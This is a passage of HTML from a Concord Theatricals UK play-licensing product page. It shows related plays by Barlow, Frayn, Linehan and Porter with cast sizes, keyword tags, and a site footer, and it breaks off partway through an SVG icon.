	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=1920"></iframe>
	</div>
</div>
  </div>
</div>
        <span class="anchor" id="related"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Related</h3>
    <div id="related-products" class="related">
	<div class="js-product-carousel position-relative">
        <h4 class="type-h4 add-initial-bottom-margin">Related Products</h4>
        <ul id="carousel-products" class="unstyled-list related__container">
                    <li class="card__item related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
        <div class="card__item--image cover-card add-bottom-margin">
      <div class="card__item-contents">
                <a href="/s/58316/the-39-steps-novel/">
          <div class="card__item-container flex flex--align-center">
            
                          <img class="collections-showcase__thumbnail b-lazy" src="[data-uri]" data-src="/images/default-card.png" alt="The 39 Steps (Novel)" />
                      </div>
        </a>
      </div>
    </div>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/s/58316/the-39-steps-novel/" class="type-link no-underline">The 39 Steps (Novel)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">John Buchan</p>
                                      </div>
          </div>
  </div>
  
  
  </li>
                </ul>
        <div class="slick-arrows"></div>
	</div>
</div>
    <div id="related-titles" class="related add-size-24-top-margin">
		<div class="">
		<div class="flex flex--align-baseline flex--column">
				<h4 class="type-h4 add-initial-bottom-margin">Keywords</h4>
				<ul class="related__keywords--list inline-flex-list">
											<li>
							<a href="/search?keyword=Betrayal" class="pill pill-keyword type-circular">Betrayal</a>
						</li>
											<li>
							<a href="/search?keyword=Death" class="pill pill-keyword type-circular">Death</a>
						</li>
											<li>
							<a href="/search?keyword=Love" class="pill pill-keyword type-circular">Love</a>
						</li>
											<li>
							<a href="/search?keyword=Tony" class="pill pill-keyword type-circular">Tony</a>
						</li>
									</ul>
		</div>
	</div>
		<div class="js-product-carousel position-relative">
		<h4 class="type-h4 add-initial-bottom-margin">Related Titles</h4>
        <ul id="carousel-titles" class="related__container flex flex-wrap add-large-bottom-margin widget unstyled-list">
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/11083/the-ladykillers" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-orange color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">The Ladykillers</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Graham Linehan</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/11083/the-ladykillers/" class="type-link no-underline">The Ladykillers</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Graham Linehan</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Dark Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            2w, 6m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/59696/a-christmas-carol-barlow" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-red-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">A Christmas Carol (Barlow)</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Patrick Barlow</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/59696/a-christmas-carol-barlow/" class="type-link no-underline">A Christmas Carol (Barlow)</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Patrick Barlow</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            2w, 3m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/2894/noises-off" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue-tint color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Noises Off</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Michael Frayn</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/2894/noises-off/" class="type-link no-underline">Noises Off</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Michael Frayn</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            4w, 5m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/62662/vice-versa" class="card__item--image add-bottom-margin no-underline">
                  <div class="card__item--cover add-bottom-margin">
            <div class="card__item-contents bg-color-sky-blue color-black flex flex--column flex--between padding-sides-m">
              <div class="card__item-container">
                <div>
                  <div class="rendered-monogram-secondary-white">
    
    <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
</div>
                                      <h3 class="card__item-title type-card-large no-bottom-margin">Vice Versa</h3>
                                  </div>
                                  <p class="card__item--cover-author type-regular">
                    <span class="type-circular-italic">by</span>
                    <span class="type-circular display-inline">Phil Porter</span>
                  </p>
                              </div>
            </div>
          </div>
              </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/62662/vice-versa/" class="type-link no-underline">Vice Versa</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Phil Porter</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            3w, 4m, 4any gender (adult)
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
					<li class="card__item flex-basis-25 add-large-top-padding related__item"  data-widget-type="related_titles">
  <div class="position-relative">
    
                <a href="/p/62062/ben-hur" class="card__item--image add-bottom-margin no-underline">
                  
                      <img class="b-lazy" src="[data-uri]" data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0055163_ben_hur_720.jpeg" alt="Ben Hur">
                        </a>
      </div>

  
    <div class="card__item--text">
    <div>
            <h5 class="type-h5 add-x-small-bottom-margin">
        <a href="/p/62062/ben-hur/" class="type-link no-underline">Ben Hur</a>
      </h5>
      <div class="card__item-description">
        <p class="type-small add-x-small-bottom-margin">Patrick Barlow</p>
                  <span class="type-small display-block no-bottom-margin type-italic">
            Full-Length Play, Comedy
          </span>
                          <span class="type-small display-block no-bottom-margin type-italic">
            1w, 3m
          </span>
                              </div>
          </div>
  </div>
  
  
  </li>
				</ul>
		<div class="slick-arrows"></div>
	</div>
</div>
  </div>
</div>
      </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
